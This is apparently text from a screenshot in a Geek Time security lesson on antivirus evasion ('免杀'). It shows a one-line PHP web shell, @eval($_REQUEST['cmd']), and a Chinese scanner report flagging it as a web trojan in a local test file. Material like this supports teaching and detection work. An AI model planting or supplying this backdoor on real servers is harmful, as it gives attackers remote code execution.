 免杀
极客时间
<?php @eval($_REQUEST['cmd']);?>
网页木马 发现1个风险 添加信任文件
C:/phpstudy2016/WWW/test/test.php 常见木马 详情